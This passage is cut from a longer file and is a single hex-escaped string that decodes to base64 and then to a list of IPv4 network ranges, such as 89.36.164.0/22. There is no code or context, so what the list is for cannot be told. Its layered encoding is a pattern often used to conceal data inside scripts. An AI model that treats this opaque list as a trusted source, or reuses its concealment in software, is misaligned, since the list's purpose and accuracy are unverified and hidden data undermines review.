7\x35\x4c\x6a\x4d\x31\x4c\x6a\x49\x31\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x4d\x32\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x4d\x32\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x4d\x33\x4c\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x6b\x75\x4d\x7a\x63\x75\x4d\x6a\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x6b\x75\x4d\x7a\x67\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x6b\x75\x4e\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x6b\x75\x4e\x44\x49\x75\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4f\x53\x34\x30\x4d\x69\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4f\x53\x34\x30\x4d\x79\x34\x79\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x51\x7a\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x51\x30\x4c\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x32\x4c\x6a\x49\x79\x4d\x79\x34\x33\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x79\x4d\x6a\x4d\x75\x4d\x54\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x32\x4c\x6a\x49\x79\x4d\x79\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4f\x43\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4d\x54\x45\x32\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x31\x4e\x79\x34\x33\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x33\x4e\x69\x34\x32\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x33\x4e\x69\x34\x33\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x30\x4f\x53\x34\x79\x4e\x79\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4d\x54\x51\x35\x4c\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x7a\x4e\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x6a\x51\x75\x4d\x43\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x7a\x4f\x43\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x32\x4e\x43\x34\x30\x4d\x43\x34\x77\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x45\x79\x4f\x53\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4d\x69\x34\x79\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x54\x4d\x75\x4f\x43\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x30\x4e\x79\x34\x79\x4e\x54\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4c\x6a\x63\x79\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4d\x77\x6f\x78\x4f\x44\x55\x75\x4d\x54\x4d\x30\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x78\x4e\x44\x41\x75\x4d\x6a\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x31\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x30\x4e\x69\x34\x78\x4d\x6a\x41\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4d\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4d\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x31\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x79\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x7a\x49\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x59\x30\x4c\x7a\x49\x33\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x35\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x55\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x79\x4d\x44\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x49\x77\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x6a\x41\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x31\x4c\x6a\x59\x78\x4c\x6a\x45\x77\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4e\x53\x34\x32\x4d\x53\x34\x78\x4d\x44\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x49\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x78\x4f\x44\x51\x75\x4d\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x49\x78\x4c\x6a\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x49\x78\x4c\x6a\x55\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4d\x54\x41\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4d\x54\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x35\x4e\x69\x34\x77\x4c\x7a\x49\x77\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4d\x54\x67\x79\x4c\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x4d\x75\x4d\x54\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x4d\x75\x4d\x54\x6b\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x44\x59\x75\x4e\x54\x4d\x75\x4d\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x49\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x59\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x30\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x34\x4c\x6a\x49\x77\x4e\x43\x38\x7a\x4d\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x79\x4d\x44\x67\x76\x4d\x6a\x67\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x4d\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x7a\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4e\x44\x63\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x55\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x7a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x67\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x49\x75\x4d\x7a\x67\x75\x4e\x6a\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x69\x34\x7a\x4f\x43\x34\x33\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x4d\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x55\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x55\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x55\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x55\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x63\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x63\x78\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x6b\x7a\x4c\x6a\x45\x33\x4d\x53\x34\x78\x4d\x6a\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x30\x4d\x53\x34\x78\x4e\x7a\x59\x76\x4d\x6a\x67\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x45\x75\x4d\x43\x38\x79\x4e\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x59\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x77\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4d\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4d\x6a\x63\x75\x4d\x7a\x49\x76\x4d\x6a\x63\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x79\x4e\x79\x34\x32\x4e\x43\x38\x79\x4e\x67\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x49\x33\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x30\x4d\x53\x34\x77\x4c\x7a\x49\x31\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x45\x75\x4d\x54\x49\x34\x4c\x7a\x49\x31\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x79\x4f\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x4d\x33\x4c\x6a\x49\x35\x4c\x6a\x67\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x41\x75\x4d\x6a\x49\x34\x4c\x7a\x4d\x79\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x77\x4c\x7a\x49\x32\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x32\x4e\x43\x38\x79\x4e\x77\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4f\x54\x59\x76\x4d\x6a\x67\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x45\x78\x4d\x69\x38\x79\x4f\x51\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x54\x49\x77\x4c\x7a\x49\x35\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x55\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x